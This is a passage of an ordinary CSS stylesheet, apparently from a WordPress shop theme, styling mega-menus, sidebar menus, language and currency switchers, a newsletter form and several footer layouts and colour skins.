  .products-cats-menu .menu li.is-mega-menu .dropdown-submenu .mega-sub-menu .sub-menu li:hover a {
    padding-left: 5px;
    color: #666;
    text-decoration: underline;
  }
  .vc_wp_custommenu .menu li.is-mega-menu .dropdown-submenu .mega-menu-content,
  .primary-sidebar .menu li.is-mega-menu .dropdown-submenu .mega-menu-content,
  .products-cats-menu .menu li.is-mega-menu .dropdown-submenu .mega-menu-content {
    padding: 20px 30px;
  }
  .vc_wp_custommenu .menu li.is-mega-menu:hover .dropdown-submenu,
  .primary-sidebar .menu li.is-mega-menu:hover .dropdown-submenu,
  .products-cats-menu .menu li.is-mega-menu:hover .dropdown-submenu {
    left: 100%;
  }
  .vc_wp_custommenu .menu li.is-mega-menu > ul,
  .primary-sidebar .menu li.is-mega-menu > ul,
  .products-cats-menu .menu li.is-mega-menu > ul {
    height: 100%;
  }
  .vc_wp_custommenu .menu li .mega-menu-content .mr-col,
  .primary-sidebar .menu li .mega-menu-content .mr-col,
  .products-cats-menu .menu li .mega-menu-content .mr-col {
    margin-bottom: 50px;
  }
  .vc_wp_custommenu .menu li .mega-menu-content .mr-col.col-md-6:nth-child( 2n+1 ),
  .primary-sidebar .menu li .mega-menu-content .mr-col.col-md-6:nth-child( 2n+1 ),
  .products-cats-menu .menu li .mega-menu-content .mr-col.col-md-6:nth-child( 2n+1 ) {
    clear: both;
  }
  .vc_wp_custommenu .menu li .mega-menu-content .menu-ads h2,
  .primary-sidebar .menu li .mega-menu-content .menu-ads h2,
  .products-cats-menu .menu li .mega-menu-content .menu-ads h2 {
    margin: 0;
    font-size: 30px;
    font-weight: 300;
    color: #000;
    font-family: Poppins, Arial, sans-serif;
  }
  .vc_wp_custommenu .menu li .mega-menu-content .menu-ads h2.text-yellow,
  .primary-sidebar .menu li .mega-menu-content .menu-ads h2.text-yellow,
  .products-cats-menu .menu li .mega-menu-content .menu-ads h2.text-yellow {
    font-size: 32px;
    color: #b5892a;
  }
  .vc_wp_custommenu .menu li .mega-menu-content .menu-ads h4,
  .primary-sidebar .menu li .mega-menu-content .menu-ads h4,
  .products-cats-menu .menu li .mega-menu-content .menu-ads h4 {
    font-size: 20px;
    color: #666666;
    font-weight: 400;
    font-family: Poppins, Arial, sans-serif;
    margin: 0;
  }
  .vc_wp_custommenu .menu li .mega-menu-content .menu-ads h3,
  .primary-sidebar .menu li .mega-menu-content .menu-ads h3,
  .products-cats-menu .menu li .mega-menu-content .menu-ads h3 {
    font-size: 18px;
    color: #999;
    font-weight: 400;
    font-family: Poppins, Arial, sans-serif;
    margin: 0;
  }
  .vc_wp_custommenu .menu li .mega-menu-content .menu-ads .shop-link,
  .primary-sidebar .menu li .mega-menu-content .menu-ads .shop-link,
  .products-cats-menu .menu li .mega-menu-content .menu-ads .shop-link {
    position: relative;
    font-size: 11px;
    text-transform: uppercase;
    color: #000;
    font-weight: 600;
    padding: 0;
    margin-top: 20px;
  }
  .vc_wp_custommenu .menu li .mega-menu-content .menu-ads .shop-link:hover,
  .primary-sidebar .menu li .mega-menu-content .menu-ads .shop-link:hover,
  .products-cats-menu .menu li .mega-menu-content .menu-ads .shop-link:hover {
    color: #990000;
  }
  .vc_wp_custommenu .menu li .mega-menu-content .menu-ads .shop-link:after,
  .primary-sidebar .menu li .mega-menu-content .menu-ads .shop-link:after,
  .products-cats-menu .menu li .mega-menu-content .menu-ads .shop-link:after {
    position: absolute;
    content: '\e046';
    display: inline-block;
    font: normal normal normal 14px/1 ElegantIcons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    right: -20px;
    top: 1px;
    color: #990000;
  }
  .vc_wp_custommenu .menu li ul,
  .primary-sidebar .menu li ul,
  .products-cats-menu .menu li ul {
    width: 330px;
    border: 1px solid #d9d9d9;
    background-color: #fff;
    padding: 10px 0;
    margin-left: 0;
    transition: left 0.3s ease 0s, opacity 0.3s;
    position: absolute;
    left: 110%;
    top: 0;
    opacity: 0;
    z-index: -1;
    transform: scaleX(0);
    display: block;
    border-radius: 0;
    box-shadow: none;
  }
  .vc_wp_custommenu .menu li ul li,
  .primary-sidebar .menu li ul li,
  .products-cats-menu .menu li ul li {
    margin-bottom: 0;
    padding: 0 30px;
  }
  .vc_wp_custommenu .menu li ul li a,
  .primary-sidebar .menu li ul li a,
  .products-cats-menu .menu li ul li a {
    padding: 5px 0;
    display: inline-block;
  }
  .vc_wp_custommenu .menu li ul .sub-menu,
  .primary-sidebar .menu li ul .sub-menu,
  .products-cats-menu .menu li ul .sub-menu {
    width: 100%;
  }
  .vc_wp_custommenu .menu li ul .sub-menu a:hover,
  .primary-sidebar .menu li ul .sub-menu a:hover,
  .products-cats-menu .menu li ul .sub-menu a:hover {
    padding-left: 10px;
    color: #999;
  }
  .primary-sidebar .menu {
    border: 1px solid #d9d9d9;
  }
  .content-sidebar .primary-sidebar .menu li ul,
  .vc_wp_custommenu.right-sidebar .menu li ul {
    transition: right 0.3s ease 0s, opacity 0.3s;
    left: auto;
    right: 120%;
  }
  .content-sidebar .primary-sidebar .menu li.is-mega-menu .dropdown-submenu,
  .vc_wp_custommenu.right-sidebar .menu li.is-mega-menu .dropdown-submenu {
    right: 120%;
    left: auto;
  }
  .content-sidebar .primary-sidebar .menu li.is-mega-menu:hover .dropdown-submenu,
  .vc_wp_custommenu.right-sidebar .menu li.is-mega-menu:hover .dropdown-submenu {
    right: 100%;
  }
  .content-sidebar .primary-sidebar .menu li:hover > ul,
  .vc_wp_custommenu.right-sidebar .menu li:hover > ul {
    left: auto;
    right: 100%;
  }
  /*--------------------------------------------------------------
  8.0 - Footer
  --------------------------------------------------------------*/
  .site-footer {
    background-color: #fff;
  }
  .site-footer .menu {
    margin: 0;
    padding: 0;
  }
  .site-footer .menu li {
    display: block;
    padding: 0 15px;
    margin-bottom: 0;
  }
  .site-footer .menu li ul {
    padding-top: 0;
    display: none;
  }
  .site-footer .menu li a {
    color: #999;
    font-weight: 500;
    position: relative;
    padding-bottom: 2px;
  }
  .site-footer .socials a {
    font-size: 14px;
    color: #ccc;
    padding-left: 30px;
    padding-bottom: 10px;
    display: inline-block;
  }
  .site-footer .socials a:hover {
    color: #000;
  }
  .site-footer .mr-payment {
    padding: 20px 0 25px;
  }
  .site-footer .mr-payment li {
    list-style: none;
    padding: 0 8px;
    display: inline-block;
  }
  .site-footer .footer-sidebar.mrbara-col-4 {
    width: 34%;
  }
  .site-footer .footer-sidebar.mrbara-col-2 {
    width: 20.5%;
  }
  .site-footer .footer-sidebar.mrbara-col-3 {
    width: 25%;
  }
  .text-copyright p {
    margin-bottom: 0;
  }
  .footer-widgets {
    padding: 115px 0 95px;
    background-color: #2d2d2d;
    font-family: Montserrat, "Times New Roman", Times, serif;
    color: #999;
    text-transform: uppercase;
    font-size: 13px;
  }
  .footer-widgets .footer-main {
    position: relative;
  }
  .footer-widgets .footer-logo {
    position: absolute;
    top: 0;
    left: 0;
  }
  .footer-widgets .footer-logo img {
    max-width: 100px;
  }
  .footer-widgets .footer-extras {
    position: absolute;
    top: 0;
    right: 0;
    padding-top: 0;
    max-width: 310px;
  }
  .footer-widgets .footer-extras .socials {
    margin-top: 0;
    float: left;
  }
  .footer-widgets .footer-extras .socials a {
    width: 25px;
    height: 25px;
    line-height: 27px;
    background-color: #666;
    display: inline-block;
    margin: 0 15px 15px 0;
    text-align: center;
    border-radius: 5px;
    font-size: 13px;
    color: #2d2d2d;
    padding: 0;
  }
  .footer-widgets .footer-extras .socials a.font-fa {
    line-height: 25px;
  }
  .footer-widgets .footer-extras .socials a:last-child {
    margin-right: 0;
  }
  .footer-widgets .footer-extras .socials a:hover {
    background-color: #fff;
  }
  .footer-widgets .widget {
    margin-bottom: 20px;
  }
  .footer-widgets .widget .menu > li.current-menu-item > a,
  .footer-widgets .widget .menu > li.current-menu-parent > a,
  .footer-widgets .widget .menu > li.current-cat > a,
  .footer-widgets .widget .menu > li.current-cat-parent > a {
    color: #999;
  }
  .footer-widgets .widget .menu li:hover a {
    color: #fff;
  }
  .footer-widgets .widget ul li {
    border: none;
    margin: 0;
    padding-right: 0;
    padding-left: 0;
    padding-bottom: 3px;
  }
  .footer-widgets .widget ul li:first-child {
    padding-top: 0;
  }
  .footer-widgets .widget .widget-title {
    color: #999;
    text-transform: uppercase;
    font-size: 14px;
  }
  .footer-widgets .widget a {
    font-family: Montserrat, "Times New Roman", Times, serif;
    color: #999;
    text-transform: uppercase;
    font-size: 13px;
    font-weight: 500;
  }
  .footer-widgets .widget a:hover {
    color: #fff;
  }
  .footer-widgets .widget-mr-language-switcher {
    position: relative;
  }
  .footer-widgets .widget-mr-language-switcher:after {
    position: absolute;
    right: -17px;
    top: 7px;
    border-right: 1px solid #4b4b4b;
    width: 1px;
    height: 10px;
    content: "";
  }
  .footer-widgets .widget-mr-currency-switcher,
  .footer-widgets .widget-mr-language-switcher {
    float: left;
    margin-top: -3px;
    margin-right: 35px;
    margin-bottom: 20px;
  }
  .footer-widgets .widget-mr-currency-switcher ul,
  .footer-widgets .widget-mr-language-switcher ul {
    padding: 0;
    margin: 0;
  }
  .footer-widgets .widget-mr-currency-switcher ul li,
  .footer-widgets .widget-mr-language-switcher ul li {
    list-style: none;
    margin-bottom: 0;
  }
  .footer-widgets .widget-mr-currency-switcher > ul > li,
  .footer-widgets .widget-mr-language-switcher > ul > li {
    position: relative;
  }
  .footer-widgets .widget-mr-currency-switcher > ul > li .current,
  .footer-widgets .widget-mr-language-switcher > ul > li .current {
    color: #000;
    cursor: pointer;
    position: relative;
    padding-right: 20px;
  }
  .footer-widgets .widget-mr-currency-switcher > ul > li .current span,
  .footer-widgets .widget-mr-language-switcher > ul > li .current span {
    font-size: 15px;
    position: absolute;
    top: 0;
    right: 0;
  }
  .footer-widgets .widget-mr-currency-switcher > ul > li ul,
  .footer-widgets .widget-mr-language-switcher > ul > li ul {
    top: 200%;
    z-index: -9999;
    left: 0;
    width: auto;
    height: auto;
    position: absolute;
    min-width: 110%;
    margin: 0;
    margin-left: -10px;
    padding: 0;
    border: none;
    opacity: 0;
    transition: 0.5s;
    padding-top: 10px;
    background-color: #2d2d2d;
  }
  .footer-widgets .widget-mr-currency-switcher > ul > li ul li,
  .footer-widgets .widget-mr-language-switcher > ul > li ul li {
    border-top: none;
    list-style: none;
    width: auto;
    display: block;
    float: none;
    padding-left: 10px;
  }
  .footer-widgets .widget-mr-currency-switcher > ul > li ul li a,
  .footer-widgets .widget-mr-language-switcher > ul > li ul li a {
    color: #000;
    position: relative;
    height: auto;
    width: auto;
    margin: 0;
  }
  .footer-widgets .widget-mr-currency-switcher > ul > li ul li a:before,
  .footer-widgets .widget-mr-language-switcher > ul > li ul li a:before {
    border-bottom: 1px solid #000;
    position: absolute;
    bottom: 0;
    right: 0;
    width: 0;
    height: 1px;
    content: "";
    transition: 0.3s;
  }
  .footer-widgets .widget-mr-currency-switcher > ul > li ul li a.woocs_flag_view_item_current,
  .footer-widgets .widget-mr-language-switcher > ul > li ul li a.woocs_flag_view_item_current {
    opacity: 0.65;
  }
  .footer-widgets .widget-mr-currency-switcher > ul > li ul li a.woocs_flag_view_item_current:before,
  .footer-widgets .widget-mr-language-switcher > ul > li ul li a.woocs_flag_view_item_current:before {
    opacity: 0.65;
  }
  .footer-widgets .widget-mr-currency-switcher > ul > li ul li a:hover:before,
  .footer-widgets .widget-mr-language-switcher > ul > li ul li a:hover:before {
    width: 100%;
    left: 0;
  }
  .footer-widgets .widget-mr-currency-switcher > ul > li ul li.active a,
  .footer-widgets .widget-mr-language-switcher > ul > li ul li.active a {
    opacity: 0.65;
  }
  .footer-widgets .widget-mr-currency-switcher > ul > li ul li.active a:before,
  .footer-widgets .widget-mr-language-switcher > ul > li ul li.active a:before {
    opacity: 0.65;
  }
  .footer-widgets .widget-mr-currency-switcher > ul > li:hover > ul,
  .footer-widgets .widget-mr-language-switcher > ul > li:hover > ul {
    top: 100%;
    z-index: 9999;
    opacity: 1;
  }
  .footer-layout-1.gray-skin {
    background-color: #ececec;
    color: #000;
  }
  .footer-layout-1.gray-skin .widget a:hover {
    color: #990000;
  }
  .footer-layout-1.gray-skin .widget .widget-title {
    color: #000;
  }
  .footer-layout-1.gray-skin .widget_nav_menu .menu > li > a,
  .footer-layout-1.gray-skin .widget_nav_menu > ul > li > a {
    color: #000;
    position: relative;
  }
  .footer-layout-1.gray-skin .widget_nav_menu .menu > li > a:after,
  .footer-layout-1.gray-skin .widget_nav_menu > ul > li > a:after {
    border-bottom: 1px solid #000;
    position: absolute;
    bottom: 2px;
    right: 0;
    width: 0;
    height: 1px;
    content: "";
    transition: 0.3s;
  }
  .footer-layout-1.gray-skin .widget_nav_menu .menu > li:hover > a,
  .footer-layout-1.gray-skin .widget_nav_menu > ul > li:hover > a,
  .footer-layout-1.gray-skin .widget_nav_menu .menu > li.current-menu-item > a,
  .footer-layout-1.gray-skin .widget_nav_menu > ul > li.current-menu-item > a,
  .footer-layout-1.gray-skin .widget_nav_menu .menu > li.current-menu-parent > a,
  .footer-layout-1.gray-skin .widget_nav_menu > ul > li.current-menu-parent > a,
  .footer-layout-1.gray-skin .widget_nav_menu .menu > li.current-cat > a,
  .footer-layout-1.gray-skin .widget_nav_menu > ul > li.current-cat > a,
  .footer-layout-1.gray-skin .widget_nav_menu .menu > li.current-cat-parent > a,
  .footer-layout-1.gray-skin .widget_nav_menu > ul > li.current-cat-parent > a {
    color: #000;
  }
  .footer-layout-1.gray-skin .widget_nav_menu .menu > li:hover > a:after,
  .footer-layout-1.gray-skin .widget_nav_menu > ul > li:hover > a:after,
  .footer-layout-1.gray-skin .widget_nav_menu .menu > li.current-menu-item > a:after,
  .footer-layout-1.gray-skin .widget_nav_menu > ul > li.current-menu-item > a:after,
  .footer-layout-1.gray-skin .widget_nav_menu .menu > li.current-menu-parent > a:after,
  .footer-layout-1.gray-skin .widget_nav_menu > ul > li.current-menu-parent > a:after,
  .footer-layout-1.gray-skin .widget_nav_menu .menu > li.current-cat > a:after,
  .footer-layout-1.gray-skin .widget_nav_menu > ul > li.current-cat > a:after,
  .footer-layout-1.gray-skin .widget_nav_menu .menu > li.current-cat-parent > a:after,
  .footer-layout-1.gray-skin .widget_nav_menu > ul > li.current-cat-parent > a:after {
    width: 100%;
    left: 0;
  }
  .footer-layout-1.gray-skin .social-links a {
    color: #fefefe;
    background-color: #ccc;
  }
  .footer-layout-1.gray-skin .social-links a:last-child {
    margin-right: 0;
  }
  .footer-layout-1.gray-skin .social-links a:hover {
    background-color: #000;
    color: #fff;
  }
  .footer-layout-1.gray-skin .social-links a:hover i {
    color: #fff;
  }
  .footer-layout-1.gray-skin .footer-extras .socials a {
    color: #fefefe;
    background-color: #ccc;
  }
  .footer-layout-1.gray-skin .footer-extras .socials a:last-child {
    margin-right: 0;
  }
  .footer-layout-1.gray-skin .footer-extras .socials a:hover {
    background-color: #000;
    color: #fff;
  }
  .footer-layout-1.gray-skin .widget-mr-currency-switcher > ul > li ul,
  .footer-layout-1.gray-skin .widget-mr-language-switcher > ul > li ul {
    background-color: #ececec;
  }
  .footer-layout-1.gray-skin .recent-post .post-text .post-title,
  .footer-layout-1.gray-skin .popular-post .post-text .post-title,
  .footer-layout-1.gray-skin .widget ul.product_list_widget li .product-title,
  .footer-layout-1.gray-skin .widget ul.product_list_widget li .amount,
  .footer-layout-1.gray-skin .widget ul.product_list_widget li a {
    color: #666;
  }
  .footer-layout-1.gray-skin .recent-post .post-text .post-title:hover,
  .footer-layout-1.gray-skin .popular-post .post-text .post-title:hover,
  .footer-layout-1.gray-skin .widget ul.product_list_widget li .product-title:hover,
  .footer-layout-1.gray-skin .widget ul.product_list_widget li .amount:hover,
  .footer-layout-1.gray-skin .widget ul.product_list_widget li a:hover {
    color: #000;
  }
  .footer-layout-1.gray-skin .widget_product_categories ul li a,
  .footer-layout-1.gray-skin .widget_layered_nav ul li a {
    color: #666;
  }
  .footer-layout-1.gray-skin .widget_product_categories ul li a:hover,
  .footer-layout-1.gray-skin .widget_layered_nav ul li a:hover {
    color: #000;
  }
  .footer-layout-1.light-skin {
    background-color: #fff;
    border-top: 1px solid #e1e1e1;
    color: #000;
  }
  .footer-layout-1.light-skin .widget a:hover {
    color: #990000;
  }
  .footer-layout-1.light-skin .widget .widget-title {
    color: #000;
  }
  .footer-layout-1.light-skin .widget_nav_menu .menu > li > a,
  .footer-layout-1.light-skin .widget_nav_menu > ul > li > a {
    color: #000;
    position: relative;
  }
  .footer-layout-1.light-skin .widget_nav_menu .menu > li > a:after,
  .footer-layout-1.light-skin .widget_nav_menu > ul > li > a:after {
    border-bottom: 1px solid #000;
    position: absolute;
    bottom: 2px;
    right: 0;
    width: 0;
    height: 1px;
    content: "";
    transition: 0.3s;
  }
  .footer-layout-1.light-skin .widget_nav_menu .menu > li:hover > a,
  .footer-layout-1.light-skin .widget_nav_menu > ul > li:hover > a,
  .footer-layout-1.light-skin .widget_nav_menu .menu > li.current-menu-item > a,
  .footer-layout-1.light-skin .widget_nav_menu > ul > li.current-menu-item > a,
  .footer-layout-1.light-skin .widget_nav_menu .menu > li.current-menu-parent > a,
  .footer-layout-1.light-skin .widget_nav_menu > ul > li.current-menu-parent > a,
  .footer-layout-1.light-skin .widget_nav_menu .menu > li.current-cat > a,
  .footer-layout-1.light-skin .widget_nav_menu > ul > li.current-cat > a,
  .footer-layout-1.light-skin .widget_nav_menu .menu > li.current-cat-parent > a,
  .footer-layout-1.light-skin .widget_nav_menu > ul > li.current-cat-parent > a {
    color: #000;
  }
  .footer-layout-1.light-skin .widget_nav_menu .menu > li:hover > a:after,
  .footer-layout-1.light-skin .widget_nav_menu > ul > li:hover > a:after,
  .footer-layout-1.light-skin .widget_nav_menu .menu > li.current-menu-item > a:after,
  .footer-layout-1.light-skin .widget_nav_menu > ul > li.current-menu-item > a:after,
  .footer-layout-1.light-skin .widget_nav_menu .menu > li.current-menu-parent > a:after,
  .footer-layout-1.light-skin .widget_nav_menu > ul > li.current-menu-parent > a:after,
  .footer-layout-1.light-skin .widget_nav_menu .menu > li.current-cat > a:after,
  .footer-layout-1.light-skin .widget_nav_menu > ul > li.current-cat > a:after,
  .footer-layout-1.light-skin .widget_nav_menu .menu > li.current-cat-parent > a:after,
  .footer-layout-1.light-skin .widget_nav_menu > ul > li.current-cat-parent > a:after {
    width: 100%;
    left: 0;
  }
  .footer-layout-1.light-skin .social-links a {
    color: #fefefe;
    background-color: #ccc;
  }
  .footer-layout-1.light-skin .social-links a:last-child {
    margin-right: 0;
  }
  .footer-layout-1.light-skin .social-links a:hover {
    background-color: #000;
    color: #fff;
  }
  .footer-layout-1.light-skin .social-links a:hover i {
    color: #fff;
  }
  .footer-layout-1.light-skin .footer-extras .socials a {
    color: #fefefe;
    background-color: #ccc;
  }
  .footer-layout-1.light-skin .footer-extras .socials a:last-child {
    margin-right: 0;
  }
  .footer-layout-1.light-skin .footer-extras .socials a:hover {
    background-color: #000;
    color: #fff;
  }
  .footer-layout-1.light-skin .widget-mr-currency-switcher > ul > li ul,
  .footer-layout-1.light-skin .widget-mr-language-switcher > ul > li ul {
    background-color: #fff;
  }
  .footer-layout-1.dark-skin .widget-mr-currency-switcher > ul > li .current,
  .footer-layout-1.dark-skin .widget-mr-language-switcher > ul > li .current {
    color: #999;
    transition: 0.5s;
  }
  .footer-layout-1.dark-skin .widget-mr-currency-switcher > ul > li .current:hover,
  .footer-layout-1.dark-skin .widget-mr-language-switcher > ul > li .current:hover {
    color: #fff;
  }
  .footer-layout-1.dark-skin .widget-mr-currency-switcher > ul > li ul li a,
  .footer-layout-1.dark-skin .widget-mr-language-switcher > ul > li ul li a {
    color: #999;
  }
  .footer-layout-1.dark-skin .widget-mr-currency-switcher > ul > li ul li a:before,
  .footer-layout-1.dark-skin .widget-mr-language-switcher > ul > li ul li a:before {
    display: none;
  }
  .footer-layout-1.dark-skin .widget-mr-currency-switcher > ul > li ul li a:hover,
  .footer-layout-1.dark-skin .widget-mr-language-switcher > ul > li ul li a:hover {
    color: #fff;
  }
  .footer-layout-1.dark-skin .recent-post .post-text .post-title,
  .footer-layout-1.dark-skin .popular-post .post-text .post-title,
  .footer-layout-1.dark-skin .widget ul.product_list_widget li .product-title,
  .footer-layout-1.dark-skin .widget ul.product_list_widget li .amount,
  .footer-layout-1.dark-skin .widget ul.product_list_widget li a {
    color: #999;
  }
  .footer-layout-1.dark-skin .recent-post .post-text .post-title:hover,
  .footer-layout-1.dark-skin .popular-post .post-text .post-title:hover,
  .footer-layout-1.dark-skin .widget ul.product_list_widget li .product-title:hover,
  .footer-layout-1.dark-skin .widget ul.product_list_widget li .amount:hover,
  .footer-layout-1.dark-skin .widget ul.product_list_widget li a:hover {
    color: #fff;
  }
  .footer-layout-1.dark-skin .widget_product_categories ul li a,
  .footer-layout-1.dark-skin .widget_layered_nav ul li a {
    color: #999;
  }
  .footer-layout-1.dark-skin .widget_product_categories ul li a:hover,
  .footer-layout-1.dark-skin .widget_layered_nav ul li a:hover {
    color: #fff;
  }
  .footer-layout-2 {
    padding-top: 95px;
    border-top: 1px solid #e1e1e1;
  }
  .footer-layout-2 .footer-nav {
    padding: 0 0 30px;
  }
  .footer-layout-2 .footer-copyright {
    padding: 0 0 43px;
    color: #999;
    font-size: 13px;
  }
  .footer-layout-2 .footer-copyright .text-copyright,
  .footer-layout-2 .footer-copyright .menu {
    position: relative;
    padding-top: 50px;
  }
  .footer-layout-2 .footer-copyright .text-copyright:after,
  .footer-layout-2 .footer-copyright .menu:after {
    position: absolute;
    top: 0;
    left: 0;
    width: 120%;
    content: "";
    border-top: 1px solid #e1e1e1;
    height: 1px;
  }
  .footer-layout-2 .footer-copyright .menu:after {
    right: 0;
    left: auto;
  }
  .footer-layout-2 .socials {
    overflow: hidden;
    float: right;
    margin-top: 10px;
  }
  .footer-layout-2 .menu li {
    display: inline-block;
  }
  .footer-layout-2 .menu li a {
    color: #000;
  }
  .footer-layout-2 .menu li a:after {
    border-bottom: 1px solid #000;
    position: absolute;
    bottom: 2px;
    right: 0;
    width: 0;
    height: 1px;
    content: "";
    transition: 0.3s;
  }
  .footer-layout-2 .menu li a:hover:after {
    width: 100%;
    left: 0;
  }
  .footer-layout-2 .menu li:first-child {
    padding-left: 0;
  }
  .footer-layout-2 .menu li:last-child {
    padding-right: 0;
  }
  .footer-layout-2 .footer-newsletter {
    width: 100%;
    overflow: hidden;
  }
  .footer-layout-2 .footer-newsletter label {
    float: left;
    font-size: 14px;
    font-weight: 600;
    color: #000;
    margin-bottom: 0;
    margin-top: 5px;
    width: 30%;
    text-align: left;
  }
  .footer-layout-2 .footer-newsletter .mc4wp-form {
    float: left;
    width: 70%;
    padding-left: 10px;
  }
  .footer-layout-2 .footer-newsletter .mc4wp-form .mc4wp-form-fields {
    position: relative;
  }
  .footer-layout-2 .footer-newsletter .mc4wp-form .mc4wp-form-fields:after {
    position: absolute;
    top: 4px;
    right: 0;
    content: '\f30f';
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 18px;
    color: #ccc;
    width: 25px;
    height: 25px;
    text-align: right;
  }
  .footer-layout-2 .footer-newsletter .mc4wp-form .mc4wp-form-fields:after:hover {
    color: #000;
  }
  .footer-layout-2 .footer-newsletter .mc4wp-form .mc4wp-form-fields input[type="submit"] {
    position: absolute;
    top: 0;
    right: 0;
    opacity: 0;
    width: 25px;
    height: 25px;
    z-index: 10;
  }
  .footer-layout-2 .footer-newsletter .mc4wp-form .mc4wp-form-fields input[type="email"] {
    border-color: transparent;
    width: 100%;
    padding-bottom: 10px;
    border-bottom: 1px solid #ccc;
    background-color: transparent;
  }
  .footer-layout-2 .footer-newsletter .mc4wp-form .mc4wp-form-fields input[type="email"]:focus {
    outline: none;
  }
  .footer-layout-2 .col-right {
    padding-left: 0;
    padding-right: 0;
  }
  .footer-layout-2.dark-skin {
    background-color: #2d2d2d;
    border-top: none;
  }
  .footer-layout-2.dark-skin .footer-newsletter label {
    color: #fff;
  }
  .footer-layout-2.dark-skin .footer-newsletter .mc4wp-form .mc4wp-form-fields:after:hover {
    color: #fff;
  }
  .footer-layout-2.dark-skin .footer-newsletter .mc4wp-form .mc4wp-form-fields input[type="email"] {
    border-bottom: 1px solid #464646;
    color: #ccc;
    background-color: transparent;
  }
  .footer-layout-2.dark-skin .footer-newsletter .mc4wp-form .mc4wp-form-fields input[type="email"]:focus {
    outline: none;
  }
  .footer-layout-2.dark-skin .socials a {
    color: #ccc;
  }
  .footer-layout-2.dark-skin .socials a:hover {
    color: #fff;
  }
  .footer-layout-2.dark-skin .footer-copyright {
    color: #fff;
  }
  .footer-layout-2.dark-skin .footer-copyright .text-copyright:after,
  .footer-layout-2.dark-skin .footer-copyright .menu:after {
    border-color: #464646;
  }
  .footer-layout-2.dark-skin .menu li a {
    color: #fff;
  }
  .footer-layout-2.dark-skin .menu li a:after {
    border-color: #fff;
  }
  .footer-layout-2.gray-skin {
    background-color: #ececec;
    border-top: none;
  }
  .footer-vertical {
    padding: 100px 0 95px;
  }
  .footer-vertical .menu li {
    display: inline-block;
  }
  .footer-vertical .menu li a {
    text-transform: uppercase;
    font-family: Montserrat, "Times New Roman", Times, serif;
    color: #000;
    font-weight: 400;
  }
  .footer-vertical .menu li a:after {
    border-bottom: 1px solid #000;
    position: absolute;
    bottom: 2px;
    right: 0;
    width: 0;
    height: 1px;
    content: "";
    transition: 0.3s;
  }
  .footer-vertical .menu li a:hover:after {
    width: 100%;
    left: 0;
  }
  .footer-vertical .menu li:first-child {
    padding-left: 0;
  }
  .footer-vertical .menu li:last-child {
    padding-right: 0;
  }
  .footer-vertical .socials h2 {
    display: inline-block;
    font-size: 14px;
    color: #000;
    text-transform: uppercase;
    padding-right: 50px;
    margin: 0;
    font-weight: 400;
  }
  .footer-vertical .socials a {
    font-size: 18px;
  }
  .footer-vertical .footer-copyright {
    font-size: 13px;
    color: #999;
    margin-top: 5px;
  }
  .footer-vertical .footer-logo {
    margin-bottom: 70px;
    margin-top: -5px;
  }
  .footer-vertical.dark-skin .menu li a {
    color: #999;
  }
  .footer-vertical.dark-skin .menu li a:hover {
    color: #fff;
  }
  .footer-vertical.dark-skin .menu li a:after {
    display: none;
  }
  .footer-vertical.dark-skin .socials h2 {
    color: #999;
  }
  .footer-vertical.dark-skin .socials a {
    color: #999;
  }
  .footer-vertical.dark-skin .socials a:hover {
    color: #fff;
  }
  .footer-vertical.dark-skin .footer-copyright {
    color: #999;
  }
  .footer-layout-4 .footer-logo,
  .footer-layout-3 .footer-logo {
    margin-bottom: 70px;
  }
  .footer-layout-4 .socials a,
  .footer-layout-3 .socials a {
    color: #000;
  }
  .footer-layout-4 .socials a:hover,
  .footer-layout-3 .socials a:hover {
    color: #ccc;
  }
  .footer-layout-4 {
    border-top: 1px solid #e1e1e1;
  }
  .footer-layout-4.footer-width-2 > .mr-container-fluid {
    padding-left: 150px;
    padding-right: 150px;
  }
  .footer-layout-4.footer-width-3 > .mr-container-fluid {
    padding-left: 60px;
    padding-right: 60px;
  }
  .footer-layout-4.gray-skin {
    background-color: #f1f1f1;
  }
  .footer-layout-4.dark-skin {
    background-color: #2d2d2d;
  }
  .footer-layout-3 {
    border-top: 1px solid #e1e1e1;
  }
  .footer-layout-3 > .container-fluid {
    max-width: 1520px;
  }
  .footer-layout-3 .footer-logo {
    margin-top: 60px;
    margin-bottom: 0;
  }
  .footer-layout-5 {
    padding: 45px 0;
    border-top: 1px solid #e1e1e1;
  }
  .footer-layout-5 > .mr-container-fluid {
    padding-left: 60px;
    padding-right: 60px;
  }
  .footer-layout-5 .socials a {
    text-transform: capitalize;
    color: #000;
    padding-left: 0;
    padding-right: 25px;
    padding-bottom: 0;
    line-height: 1;
    font-weight: 500;
  }
  .footer-layout-5 .socials a:last-child {
    padding-right: 0;
  }
  .footer-layout-5 .socials a:hover {
    color: #990000;
  }
  .footer-layout-5 .widget-mr-language-switcher {
    float: right;
  }
  .footer-layout-5 .widget-mr-language-switcher > ul {
    padding: 0;
    margin: 0;
  }
  .footer-layout-5 .widget-mr-language-switcher > ul li {
    list-style: none;
    margin-bottom: 0;
  }
  .footer-layout-5 .widget-mr-language-switcher > ul li .current {
    display: none;
  }
  .footer-layout-5 .widget-mr-language-switcher > ul ul {
    padding: 0;
    margin: 0;
    float: left;
  }
  .footer-layout-5 .widget-mr-language-switcher > ul ul li {
    display: inline-block;
  }
  .footer-layout-5 .widget-mr-language-switcher > ul ul li a {
    padding: 0;
    padding-left: 20px;
    font-size: 14px;
    color: #000;
    font-weight: 600;
    font-family: Poppins, Arial, sans-serif;
    text-transform: uppercase;
  }
  .footer-layout-5 .widget-mr-language-switcher > ul ul li a:hover {
    color: #990000;
  }
  .footer-layout-5 .widget-mr-language-switcher > ul ul li:first-child a {
    padding-left: 0;
  }
  .footer-layout-6 {
    padding: 40px 0;
    color: #000;
    border-top: 1px solid #e1e1e1;
  }
  .footer-layout-6 .socials a {
    color: #000;
    padding-bottom: 0;
  }
  .footer-layout-6 > .mr-container-fluid {
    max-width: 1655px;
    margin: 0 auto;
    padding-left: 0;
    padding-right: 0;
  }
  .footer-layout-7 {
    text-align: center;
    padding: 58px 0 56px;
    background-color: #2d2d2d;
    color: #666;
  }
  .footer-layout-7.gray-skin {
    background-color: #f3f5f5;
  }
  .footer-layout-7.light-skin {
    background-color: #fff;
    border-top: 1px solid #e0e0e0;
  }
  .footer-layout-8 {
    font-family: Poppins, Arial, sans-serif;
    background-color: transparent;
    color: #666;
    font-size: 14px;
    border-top: 1px solid #e1e1e1;
    padding: 85px 0 65px;
